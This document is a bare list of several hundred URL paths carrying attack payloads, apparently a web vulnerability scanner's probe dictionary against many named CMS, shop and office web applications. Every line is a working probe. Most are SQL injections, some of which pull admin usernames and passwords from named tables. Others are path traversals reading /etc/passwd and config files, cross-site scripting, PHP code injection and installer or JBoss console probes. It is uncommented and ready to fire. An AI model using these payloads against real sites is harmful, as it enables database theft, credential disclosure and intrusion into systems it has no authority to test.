/index.php?ac=search&at=taglist&tagkey=%2527,tags)%20or(select%201%20from(select%20count(*),concat((select%20(select%20concat(0x7e,0x27,table_name,0x27,0x7e))%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
/index.php?ac=search&at=taglist&tagkey=a%2527
/index.php?act=coupon&area_id=&city_id=1&class_id=&class_id_1=&mall_id=&op=list&orderby=coupon_end_time&sort=-12%20OR%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x23,md5(1122),0x23,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
/index.php?act=index&op=list&city_id=1&area_id=&mall_id=&class_id=2&class_id_1=8&pconsume=&orderby=person_consume&sort=,(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20CHAR(100,%2056,%20100,%2057,%2048,%2097,%2097,%2057,%2052,%2051,%20101,%2052,%2097,%20100,%20100,%2050)))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)
/index.php?act=index&op=list&city_id=1&area_id=&mall_id=&class_id=3&class_id_1=22&pconsume=&orderby=add_time%20asc,%20(SELECT%201%20from%20(select%20count(*),concat(floor(rand(0)*2),%20md5(1122))a%20from%20information_schema.tables%20group%20by%20a)b);%23&sort=asc
/index.php?act=search&key=click&order=desc,%20(SELECT%201%20from%20(select%20count(*),concat(floor(rand(0)*2),%20md5(1122))a%20from%20information_schema.tables%20group%20by%20a)b);%23&cate_id=8
/index.php?act=show_groupbuy&op=groupbuy_list&groupbuy_area=&groupbuy_class=&groupbuy_price=1&groupbuy_order_key=price&groupbuy_order=asc,%20(SELECT%201%20from%20(select%20count(*),concat(floor(rand(0)*2),%20md5(1122))a%20from%20information_schema.tables%20group%20by%20a)b);%23
/index.php?action=article&do=show&todo=content&a=282%20AND%20(SELECT%203853%20FROM(SELECT%20COUNT(*),CONCAT(0x6366726565723A,(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)),0x3A696A783A,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
/index.php?action=detail&do=offer&title=%2527or%25201%253D2%2523
/index.php?action=school&todo=content&do=-1%20and%20(select%201%20from%20%20(select%20count(*),concat(0x7c,md5(1122),0x7c,floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)#
/index.php?action=shop&todo=content&do=-1%20UNION%20SELECT%201,2,3,concat(0x7c,md5(1122),0x7c),5,6,7,8,9,10,11,12,13,14,15,16,17
/index.php?action=teacher&teacher_id=(SELECT%201833%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,md5(1122),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)&todo=infor
/index.php?app=/../robots.txt%00
/index.php?app=user&ac=../../../robots.txt%00
/index.php?app=user&ac=plugin&in=../../robots.txt%00
/index.php?app=widget&mod=Category&act=getChild&model_name=Schedule&method=runSchedule&id[task_to_run]=addons/Area)-%3EgetAreaList();print(md5(1122));%23
/index.php?c=MTA3==&op=../../../../../../../../../../etc/passwd%00.jpg
/index.php?c=ajax&a=member_login&template=../../ooxx.php
/index.php?c=api&a=down&file=YWQ2OVpRcGJtL3d3NWh5WmVxbkNYbGRnZjVnalFLSXRaWkRpT1dVZmNXQ1BqNjhPeE82RkpKak1iWUZwcDZrK2tXaFZYdTRZ
/index.php?c=api&m=data&auth=finecms¶m=action%3Dcache%20name%3DSPACE-MODEL.1%27%5D%3Bprint%28md5%281122%29%29%3B%2f%2f
/index.php?c=buylist&a=dellist&id=1%20and%20(select%201%20from%20(select%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)
/index.php?c=com_index&m=yp&userid=12%22%3E%3Ciframe%20src=javascript:alert(42873)%3E
/index.php?c=tj&f=include&js=/../../config.php
/index.php?c=ueditor&f=remote_image&upfile=http://0.0.0.0/reer.php
/index.php?caid=1&ccid12=12&fsale=$%7B@print(md5(1122))%7D
/index.php?case=../../../../../../../../../../../../../../../../etc/passwd%00
/index.php?case=archive&act=orders
/index.php?case=archive&act=orders&aid[aid%60%3D2%20and%200%20union%20select%201,2,3,char(106),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,md5(1122),36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58%20from%20cmseasy_user%20where%20userid%3C2%20%20--%20%20a]=26
/index.php?case=archive&act=orders&aid[typeid%60%3d1%20UNION%20SELECT@typeid,2,3,concat(0x7e,md5(1122),0x7e),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58%20from%20cmseasy_archive%20ORDER%20BY%201%23]=10
/index.php?case=archive&act=search&keyword=webscan%25%2527%29%09union%09select%090%2C0%2C0%2Cconcat%28username%2Cpassword%29%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%09from%09cmseasy_user%09where%09groupid%3D2%09union%09SELECT%09*%09FROM%09%60cmseasy_archive%60%09WHERE%09%28title%09like%09%2527%25aaaaaaaa
/index.php?case=manage&act=delete&manage=orders&guest=1&id=-1
/index.php?case=tag&act=show&tag=%2522%20union%20select%200x2D3120756E696F6E2073656C65637420312C307833313239323037353645363936463645323037333635364336353633373432303331324333323243333332433644363433353238333533353332333233313331333233323239324333353243333632433337324333383243333932433331333032433331333132433331333232433331333332433331333432433331333532433331333632433331333732433331333832433331333932433332333032433332333132433332333232433332333332433332333432433332333532433332333632433332333732433332333832433332333932433333333032433333333132433333333232433333333332433333333432433333333532433333333632433333333732433333333832433333333932433334333032433334333132433334333232433334333332433334333432433334333532433334333632433334333732433334333832433334333932433335333032433335333132433335333232433335333332433335333432433335333532433335333632433335333732433335333832303636373236463644323036333644373336353631373337393546373537333635373232332C332D2D,2%23
/index.php?controller=block&action=goodsCommend&id=0)%20Union%20select%201,md5(1122)%23
/index.php?controller=block&action=spec_value_list&id=1%20union%20select%201,%28Select%20concat%280x5b,admin_name,0x3a,PassWord,0x5d%29%29,3,4,5,6%20from%20iwebshop_admin
/index.php?controller=site&action=getProduct&specJSON=%7B%20%22people%22:%221'%20and%201=2%20union%20select%20md5(1122),2,3,4,5,6,7,8,9%20and%20'1'='1%22%7D
/index.php?ctl=deals&k=pp%25%27%29and%20extractvalue%281%2Cconcat%280x5c%2Cmd5%280x7765627363616e%29%29%29%23
/index.php?ctl=help&act=term%27%20and%20extractvalue%281%2Cconcat%280x5c%2Cmd5%280x7765627363616e%29%29%29%23
/index.php?doc-summary-xxxxxxxxx%27%20and%201=2%20union%20select%201,2,3,4,5,CONCAT(0x7c,username,0x7c,password,0x7c,CHAR(119,101,98,115,99,97,110)),7,8,9,10,11,12,13,14,15,16,17,18,19,20%20from%20wiki_user%20where%20groupid=4%20limit%201%23
/index.php?id=-1%7C%7C1%20group%20by%20mid(md5(1122)%20from%20rand()*10%20for%2030)having%20min(1)%23&mod=compare
/index.php?id=product&c=project&cate=1&ext[id%3C0%20union%20select%20111,2,3,4,5,6,md5(1122),8,9%20,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--]=1
/index.php?index=a&skin=default/../&dataoptimize_html=/../../templates/default/images/css/metinfo.css
/index.php?keywords=zzz333&mod=search
/index.php?language_id=1%20and%20%20%28SELECT%201%20from%20%28select%20count%28%2a%29%2Cconcat%28floor%28rand%280%29%2a2%29%2C%28substring%28%28select%28md5%281122%29%29%29%2C1%2C62%29%29%29a%20from%20information_schema.tables%20group%20by%20a%29b%29%23&is_protect=1&action=cccc
/index.php?m=Ajax&a=gettypeattr&type_id=1%27%20AND%20%28SELECT%201%20FROM%28SELECT%20COUNT%28%2a%29%2CCONCAT%28md5%280x7765627363616e%29%2CFLOOR%28RAND%280%29%2a2%29%29X%20FROM%20information_schema.tables%20GROUP%20BY%20X%29a%29%23
/index.php?m=Article&a=showByUname&uname=%2527or%25201%253D%2528select%25201%2520from%2520%2528select%2520count%2528%252a%2529%252Cconcat%2528floor%2528rand%25280%2529%252a2%2529%252C%2528select%2520md5%25281122%2529%2520from%2520fanwe_admin%2520limit%25200%252C1%2529%2529a%2520from%2520information_schema.tables%2520group%2520by%2520a%2529b%2529%2523
/index.php?m=Goods&a=showByUname&uname=%2527AND%20%28SELECT%201%20FROM%28SELECT%20COUNT%28%2a%29%2CCONCAT%28md5%280x7765627363616e%29%2CFLOOR%28RAND%280%29%2a2%29%29X%20FROM%20information_schema.tables%20GROUP%20BY%20X%29a%29%23
/index.php?m=Goods&a=showcate&id=1'cfreer
/index.php?m=Order&a=index
/index.php?m=announcement&s=admin/notice_manager&action=modify&id=1212%20UnIon%20select%201,2,concat(user,0x7c,password),4,5,6,7,8%20from%20webscan%23
/index.php?m=company&s=admin/exportexcel&ordrby=user%20and%201=websec%23
/index.php?m=company&s=space_comments&uid=1%20and%20extractvalue(1,%20concat(0x5c,%20(select%20md5(1122)%20from%20information_schema.tables%20limit%201)));%20--
/index.php?m=company&s=space_comments&uid=1and%20(SELECT%201%20from%20(selectcount(*),concat(floor(rand(0)*2),(substring((select(selEctconcat(user,0x7c,password)%20from%20b2bbuilder_admin%20limit%200,1)),1,62)))a%20frominformation_schema.tables%20group%20by%20a)b)
/index.php?m=company&s=space_mail&tid=1)%20and%201=websec%20%23
/index.php?m=member&c=index&a=public_checkname_ajax&username=admin%25%252727%20and%201=1%23
/index.php?m=message&s=inquire&userid=1)%20UnIon%20select%201,12,123%20from%20webscan%23
/index.php?m=message&s=inquiry_basket
/index.php?m=news&s=admin/news&newsid=1%20and%20(SELECT%201%20from%20websec)
/index.php?m=news&s=admin/newslist&submit=%E5%88%A0%E9%99%A4&did=999%29%20and%20%28SELECT%201%20from%20%28select%20count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%28select%28selEct%20concat%28user,0x7c,password%29%20from%20f10bd198561acb0197452013b7a82429%20limit%200,1%29%29,1,62%29%29%29a%20from%20information_schema.tables%20group%20by%20a%29b%29%23
/index.php?m=poster&c=index&a=poster_click&id=1
/index.php?m=search&a=public_get_suggest_keyword&url=http://www.baidu.com/&q=/../robots.txt
/index.php?m=video&c=video_for_ck&a=add_f_ckeditor&vid=1&title=1122&description=a%E9%8C%A6%27,0,0,0,0,0,%28select%20%281%29%20from%20mysql.user%20where%201=1%20aNd%20%28SELECT%201%20FROM%20%28select%20count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%28Select%20%28version%28%29%29%29,1,62%29%29%29a%20from%20information_schema.tables%20group%20by%20a%29b%29%29%29%23
/index.php?m=video&c=video_for_ck&a=add_f_ckeditor&vid=1&title=a%E9%8C%A6%27,0,0,0,0,0,%28select%20%281%29%20from%20mysql.user%20where%201=1%20aNd%20%28SELECT%201%20FROM%20%28select%20count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%28Select%20%28version%28%29%29%29,1,62%29%29%29a%20from%20information_schema.tables%20group%20by%20a%29b%29%29%29%23
/index.php?m=wap&siteid=1&a=big_image&url=aHR0cDovL3hzc3Rlc3QuY29tIiBvbmVycm9yPSJqYXZhc2NyaXB0OmFsZXJ0KDQyODczKTs=
/index.php?m=yp&c=index&a=lists&areaid=12&catid=114&price=&tid=1%22%20onmouseover=prompt(42873)%20&page=1&order=1
/index.php?m=yp&c=index&a=lists&areaid=37%20%20onmouseover%3Dprompt%2842873%29%20&catid=10&price=1_500&page=1&order=4
/index.php?m=yp&c=index&a=lists&areaid=37&catid=10&price=%22%20onmouseover=prompt(42873)%20&page=1&order=4
/index.php?mod=../admin/admin&a=list
/index.php?mod=../admin/admin&ac=list
/index.php?option=com_hello&controller=../../../../../../../../etc/passwd%00
/index.php?option=com_ztautolink&controller=../../../../../../../../../../../../../../../etc/passwd%00
/index.php?product-%22%3E%3Ciframe%20src=javascript:window[%22%5Cx61%5Cx6c%5Cx65%5Cx72%5Cx74%22](42873)%20-1122-viewpic.html
/index.php?q=1%25%2527%2520and%25201%253D2%2520%2523&do=search&action=lists&module=product
/index.php?s=/down/down/&file=./index.php
/index/searchInfoTcontentByCategory.action?infoSearchPid=8&infoSearchkey=1%25'%20AND%201=CHAR(106)%2bCHAR(106)%2bCHAR(106)%20AND%20'%25'='
/indexGetDatags.do?depNO=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'1122'='1122
/index_archives.php?search_keyword=%df'/*!50000and*/%20(/*!50000select*/%201%20/*!50000from*/%20%20(/*!50000select*/%20count(*),concat((/*!50000select*/%20concat(0x3a,0x6366726565723A693A7765627363616E,0x3a)%20/*!50000from*/%20school_user%20limit%200,1),floor(rand(0)*2))x%20/*!50000from*/%20%20information_schema.tables%20group%20by%20x)a)%23&search_type=0&actiontype=0
/index_page/geren_list_page.aspx?server=1&refid=1'%20AND%201=CHAR(106)%2bCHAR(60)%20--
/indexsearch/filter.jsp?tableId=1%20AND%202047=CONVERT(INT,(SELECT%20CHAR(106)%2bCHAR(117)%2bCHAR(115)%2bCHAR(116)%2bCHAR(95)%2bCHAR(116)%2bCHAR(101)%2bCHAR(115)%2bCHAR(116)))%20--
/indivgroup_dispbbs.php?groupid=1&id=2&page=1&groupboardid=-1%20and%20(select%201%20from%20(select%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a);%20--
/info.php
/info.php?fid=1&tblprefix=cms_msession%20and%201=reer%20--
/infoDisplayAction.do?method=listDeptInformationInFolderStyle&pageURL=/application/oa/information/view/buu_list.jsp&interval=5&departmentId=1'%20AND%209935=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)%7C%7CCHR(112)%7C%7CCHR(102)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7C(SELECT%20(CASE%20WHEN%20(9935=9935)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(117)%7C%7CCHR(115)%7C%7CCHR(115)%7C%7CCHR(113))%20AND%20'keyi'='keyi&filters=
/info_send_sign/sign.jsp?TID=1'%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,CONCAT(0x7161756c71,0x4876764d4b4b43744171,0x7166666571),NULL,NULL%23
/infolist.aspx?ClassId=5)%20and%201122=CONVERT(INT,(SELECT%20CHAR(84)%2bCHAR(97)%2bCHAR(105)%2bCHAR(87)%2bCHAR(97)%2bCHAR(110)%2bCHAR(58)%2bCHAR(103)%2bCHAR(111)%2bCHAR(58)%2bCHAR(104)%2bCHAR(111)%2bCHAR(109)%2bCHAR(101)))%20AND%20(1=1
/information/OA_Condition.asp?class=1&subclass=(CONVERT(INT,(SELECT%20CHAR(119)%2bCHAR(101)%2bCHAR(98)%2bCHAR(115)%2bCHAR(99)%2bCHAR(97)%2bCHAR(110)%2bCHAR(58)%2bCHAR(105)%2bCHAR(59)%2bCHAR(102)%2bCHAR(105)%2bCHAR(110)%2bCHAR(100))))---
/information/OA_PingLun.asp?PLType=1&POAID=54'%20and+1=char(106)%20--
/information/oa_infordislist.asp?class=1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,char(119)%2bchar(101)%2bchar(98)%2bchar(115)%2bchar(99)%2bchar(97)%2bchar(110)%2bchar(58)%2bchar(105)%2bchar(59)%2bchar(102)%2bchar(105)%2bchar(110)%2bchar(100),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
/install.log
/install.php
/install/
/install/index.php
/install/index.php.bak?insLockfile=1
/install/index.php?_m=frontpage&_a=check
/install/index.php?insLockfile=1
/install/index.php?step=1&insLockfile=1
/install/install.php.lock?step=2
/install/install.php?action=setup&dbhost=0.0.0.0&port=3306&dbname=webscan&dbuser=rerejj&dbpassword=nEwPa$$Wr0d&tableprefix=shop_&guid=1
/install/step4.aspx
/install/svinfo.php
/installation/install.php
/interface/auth.php?&PASSWORD=1&USER_ID=%df'%20and%20(select%201%20from%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/interface/ugo.php?OA_USER=aa%2527%20and%201=(select%201%20from(select%20count(*),concat(0x7c,0x484B3A693A31393937,0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x%20limit%200,1)a)%20and%20%25271%2527=%25271
/intoSpDept.do?bmid=1122'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd
/invest/full_success/a20141200142%20or%20updatexml(1,concat(0x7e,(md5(0x4124))),0)%20--%20-.html
/invoker/EJBInvokerServlet/
/invoker/JMXInvokerServlet/
/ippool.php/login.php/login.php/login.php/login.php/login.php/login.php/login.php?name=-1%27%20UNION%20SELECT%201,2,3,4,md5(0x045154),6,7%23
/ippool_edit.php/login.php/login.php/login.php/login.php/login.php?ID=-1%27%20UNION%20SELECT%201,2,3,md5(0x045154),5,6,7%23
/ismservice/jsp/billQueryPage.jsp?entercode=3%22%3C/script%3E%3Cscript%3Eprompt(42873);%3C/script%3E//
/ispirit/check_secure_key.php?USERNAME=%df'and%20(select%201%20from%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/ispirit/go.php?LOGIN_UID=%df'and%20(select%201%20from%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/ispirit/logincheck.php?USEING_KEY=2&USERNAME=abc%df'and%20(select%201%20from%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/item.php?act=search&keyword=%d5'%20and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,0x27,char(99,102,114,101,101,114),0x27,0x7e)%20FROM%20information_schema.schemata%20LIMIT%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%20and%201=1%23&searchsort=subject&catid=0&ordersort=addtime&ordertype=asc&searchsubmit=yes
/item/?c-5,key-1'.html
/jact/workflow/design/index.jsp?flowcode=a'%20UNION%20ALL%20SELECT%20CHR(106)%7C%7CCHR(106)%7C%7CCHR(106)%7C%7CCHR(106)%7C%7CCHR(58)%7C%7CCHR(107)%7C%7CCHR(109)%7C%7CCHR(108),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL%20--
/jcms/interface/ldap/ldapconf.xml
/jcms/interface/user/out_userinfo.jsp?xmlinfo=%3Cmain%3E%3Cstatus%3EQ%3C/status%3E%3C/main%3E
/jcms/jcms_files/jcms1/web1/site/module/messagebook/opr_readfile.jsp?filename=opr_readfile.jsp
/jcms/jcms_files/jcms1/web2/site/module/comment/opr_readfile.jsp?filename=opr_readfile.jsp
/jcms/m_1_9/column/getgroupuser.jsp?jgid=1'%20UNION%20ALL%20SELECT%20NULL,CHAR(119)%2bCHAR(101)%2bCHAR(98)%2bCHAR(115)%2bCHAR(99)%2bCHAR(97)%2bCHAR(110)%2bCHAR(58)%2bCHAR(105)%2bCHAR(59)%2bCHAR(102)%2bCHAR(105)%2bCHAR(110)%2bCHAR(100)%20--&spell=2&webid=3&userid=4
/jcms/m_5_1/attach_dwn.jsp?filename=passwd&fpath=/etc/passwd
/jcms/m_5_5/m_5_5_1/objectbox/selectx_search.jsp?spell=1%25%27%20union%20all%20select%20null%2Cchr%28119%29%7C%7Cchr%28101%29%7C%7Cchr%2898%29%7C%7Cchr%28115%29%7C%7Cchr%2899%29%7C%7Cchr%2897%29%7C%7Cchr%28110%29%7C%7Cchr%2858%29%7C%7Cchr%28105%29%7C%7Cchr%2858%29%7C%7Cchr%28102%29%7C%7Cchr%28105%29%7C%7Cchr%28110%29%7C%7Cchr%28100%29%20from%20dual%20--
/jcms/m_5_6/ajax_printcol.jsp?cataid=1)%20UNION%20ALL%20SELECT%20CHAR(106)%2bCHAR(117)%2bCHAR(115)%2bCHAR(116)%2bCHAR(95)%2bCHAR(116)%2bCHAR(101)%2bCHAR(115)%2bCHAR(116)%20--
/jcms/m_5_9/downfile.jsp?filename=/etc/passwd&savename=webscan.txt
/jcms/m_5_e/init/sitesearch/opr_classajax.jsp?classid=1%20union%20all%20select%2012,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100)%20from%20dual%20--
/jcms/oawindow/helpshow.jsp?message=%3Cscript%3Ealert(String.fromCharCode(52,%2050,%2056,%2055,%2051));%3C/script%3E
/jcms/setup/publishadmin.jsp
/jcms/workflow/design/opr_model_class.jsp?fn_billstatus=E&vc_id=1'%20UNION%20ALL%20SELECT%20NULL,CHAR(119)%2bCHAR(101)%2bCHAR(98)%2bCHAR(115)%2bCHAR(99)%2bCHAR(97)%2bCHAR(110)%2bCHAR(58)%2bCHAR(105)%2bCHAR(59)%2bCHAR(102)%2bCHAR(105)%2bCHAR(110)%2bCHAR(100),NULL,NULL,NULL%20--
/jcms/workflow/design/readxml.jsp?flowcode=../../../WEB-INF/config/dbconfig
/jcms/workflow/sys/que_dictionary.jsp?que_keywords=1'%20and%20'1'='1%20
/jdwz/newsAction.do?flag=flag&NewsId=-12'%20union%20all%20select%20CHAR%2884%29%2bCHAR%2897%29%2bCHAR%28105%29%2bCHAR%2887%29%2bCHAR%2897%29%2bCHAR%28110%29%2bCHAR%2858%29%2bCHAR%28103%29%2bCHAR%28111%29%2bCHAR%2858%29%2bCHAR%28104%29%2bCHAR%28111%29%2bCHAR%28109%29%2bCHAR%28101%29,12,12,12,12,12,12,12,12--
/jdwz/qtpage/findAllPoint.jsp?dtcxlb=vcsfjg&point_name=1%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%2884%29%2bCHAR%2897%29%2bCHAR%28105%29%2bCHAR%2887%29%2bCHAR%2897%29%2bCHAR%28110%29%2bCHAR%2858%29%2bCHAR%28103%29%2bCHAR%28111%29%2bCHAR%2858%29%2bCHAR%28104%29%2bCHAR%28111%29%2bCHAR%28109%29%2bCHAR%28101%29%2CNULL--%20&vcsfjg=all
/jiaowu/jwgl/jxjh/jxjha.asp
/jiaowu/public/download.asp?filename=../jwjs/conn/connstring.asp.
/jis/front/sdgs/updateuser.jsp
/jis/interface/offer.jsp?flag=user
/jis/manage/databak/showlog.jsp?path=../showlog.jsp
/jis/manage/role/opr_approleinfo_user2.jsp?c_id=1'%20UNION%20ALL%20SELECT%20NULL,CHAR(101)%2bCHAR(102)%2bCHAR(58)%2bCHAR(104)%2bCHAR(103)%2bCHAR(58)%2bCHAR(105),NULL,NULL--%20
/jiuyeIndex.do?method=showPic&zzp=../../../../../../../../../../etc/passwd
/jmx-console/
/job/job.php?lang=cn&id=2&settings[met_column]=met_admin_table%20where%201=2--%201
/job/msearch-trunk/lastSuccessfulBuild/artifact/?pattern=C:/Windows/system.ini
/journal_guide?inital=T&marc_type=1%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)))%20FROM%20DUAL)&subtag=&tag=
/jphoto/objectbox/selectx_search.jsp?spell=1%25%27%20UNION%20SELECT%20CHR%28106%29%7C%7CCHR%28106%29%7C%7CCHR%28106%29%7C%7CCHR%2858%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%2Cnull%20FROM%20DUAL%20--
/js.php?jssort=shop&sort=1&num=2&panels=a'+and/**/1=2/**/union%20select+1,sha1('360webscan'),3,4,5%23
/js.php?sort=1&jssort=shop&where=%201=2%20/**/union/**/select/**/1,adminname,password,4,5/**/from/**/modoer_admin%23
/js/calendar.php?lang=../js
/js/mood/xinqing.aspx?action=mood&classid=download&id=12'/**/and/**/1=char(106)--&typee=mood3&m=2
/jsearch/admin/opr_forcechangepwd.jsp
/jsearch/main/index/down.jsp?pathfile=./&filename=WEB-INF/ini/merpserver.ini
/jsearch/viewsnap.jsp?snapname=/../../../../../../../../../../../../../etc/passwd
/jserr.php?jsstr=%3Cimg%20src=@%20onerror=alert(42873)%20/%3E
/jsp-examples/
/jsp/user/loginAction.do
/jsp/util/file_download.jsp?filePath=../../../../../../../etc/passwd
/jsp/util/file_download.jsp?filePath=c:%5Cwindows%5Cwin.ini%00.xml
/jwgl/jxjh/jxjha.asp
/jy/jiuyeIndex.do?method=showPic&zzp=../../../../../../../../../../etc/passwd
/kbase_list.aspx?kcatid=1%20UNION%20SELECT%201,2,char(106)%2bchar(106),4,5,6,7,8%20from%20syscolumns--
/kc_view.php?id=-1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x5c,md5(1122),0x5c),NULL#
/kdgs/biz/portal/govservice/deptServiceList.action?catalogName='%2b+convert(int,(char(106)%2bchar(58)))+%2b'&dc=12&__type=undefined
/kecheng.php?id=-1%20UNION%20ALL%20SELECT%20NULL,CONCAT(0x5c,md5(1122),0x5c),NULL,NULL#%20
/kecheng_view.php?id=-1%20UNION%20ALL%20SELECT%20NULL,CONCAT(0x5c,md5(1122),0x5c),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
/kq/options/kq_duration_tree.jsp?params=union%09select%09table_name%09from%09information_schema.tables
/lates/index.html?username=123%27%2f%2a%2a%2fand%2f%2a%2a%2f%28seleselectct%2f%2a%2a%2f1%2f%2a%2a%2ffrom%2f%2a%2a%2f%28selselectect%2f%2a%2a%2fcount%28%2a%29%2Cconcat%280x7c%2C0x7765627363616E3A693A66696E64%2C0x7c%2Cfloor%28rand%280%29%2a2%29%29x%2f%2a%2a%2ffrom%2f%2a%2a%2finformation_schema.tables%2f%2a%2a%2fgroup%2f%2a%2a%2fby%2f%2a%2a%2fx%29a%29%23
/ldhyhd.do?theAction=edit_bzOne&id=1'%20UNION%20ALL%20SELECT%20NULL,CHR(113)%7C%7CCHR(120)%7C%7CCHR(105)%7C%7CCHR(113)%7C%7CCHR(113)%7C%7CCHR(115)%7C%7CCHR(78)%7C%7CCHR(65)%7C%7CCHR(108)%7C%7CCHR(70)%7C%7CCHR(71)%7C%7CCHR(103)%7C%7CCHR(98)%7C%7CCHR(120)%7C%7CCHR(75)%7C%7CCHR(113)%7C%7CCHR(114)%7C%7CCHR(109)%7C%7CCHR(108)%7C%7CCHR(113),NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--
/letter/letter_detail.aspx?id=8'%20%20and+1=char(106)%2bchar(106)%20--
/level/15/exec/-/show/running-config/CR
/level3.jsp?tablename=7&infoid=-1'%20UNION%20ALL%20SELECT%20CHAR%28119%29%2bCHAR%28101%29%2bCHAR%2898%29%2bCHAR%28115%29%2bCHAR%2899%29%2bCHAR%2897%29%2bCHAR%28110%29%2bCHAR%2858%29%2bCHAR%28105%29%2bCHAR%2859%29%2bCHAR%28102%29%2bCHAR%28105%29%2bCHAR%28110%29%2bCHAR%28100%29--
/link.php?act=go&url=webscan.cn'
/linklist.asp?TlinkID=26'/**/and/**/1=char(106)--
